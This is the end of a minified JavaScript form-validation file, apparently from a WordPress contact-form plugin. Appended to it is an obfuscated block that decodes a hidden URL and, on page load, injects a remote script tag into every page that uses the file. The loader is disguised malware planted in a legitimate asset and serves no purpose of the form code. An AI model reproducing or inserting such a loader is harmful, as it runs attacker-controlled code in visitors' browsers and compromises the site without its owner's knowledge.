i(s),p=a.reduce(((t,s)=>{const{rule:i,...o}=s;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof n)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==(E=window.swv)&&void 0!==E?E:{}}})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));